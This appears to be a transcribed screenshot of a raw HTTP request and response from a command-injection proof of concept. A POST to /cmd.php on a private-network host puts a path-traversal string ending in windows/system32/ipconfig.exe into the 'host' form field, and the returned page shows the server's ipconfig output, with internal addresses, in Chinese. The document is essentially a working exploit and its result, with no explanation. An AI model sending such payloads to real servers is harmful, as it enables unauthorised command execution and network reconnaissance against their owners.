 POST /cmd.php HTTP/1.1
Host: 192.168.0.98:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
host=127.0.0.1/../../../../../../../../../../windows/syste
m32/ipconfig.exe
HTTP/1.1 200 OK
Date: Wed, 10 Jun 2020 11:54:57 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 932
Connection: close
Content-Type: text/html
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::55df:acae:76c2:
IPv4 地址 . . . . . . . . . . . . : 10.1.1.98
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.0.98
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.0.1